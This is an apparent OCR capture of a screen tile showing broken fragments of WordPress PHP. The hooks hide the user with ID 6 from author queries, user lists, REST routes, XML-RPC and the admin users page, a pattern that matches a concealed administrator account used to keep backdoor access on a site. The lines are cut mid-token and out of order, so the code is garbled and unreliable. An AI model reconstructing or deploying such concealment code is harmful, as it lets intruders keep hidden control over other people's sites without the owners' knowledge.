
n = (array) $q->get( 'author__not_in' );
add_action( 'template_redirect', function() { if (
hor->ID === 6 ) { global $wp_query; $wp_query-
tion( $q ) { if ( current_user_can(
 %d ', 6 ); } ); add_action( 'pre_get_users',
t( 'exclude' ); $exclude[] = 6; $q->set(
_args', function( $a ) { $exclude = isset(
y_map( 'intval', $exclude ) ); return $a; } );
 (array) $args['exclude'] : array(); $exclude[] =
_filter( 'rest_pre_dispatch', function( $result,
 $route ) ) { return new WP_Error(
 add_filter( 'xmlrpc_methods', function( $methods )
methods; } ); add_filter(
y) $args['exclude'] : array(); $exclude[] = 6;
( 'admin_head-users.php', function() { echo '
'; }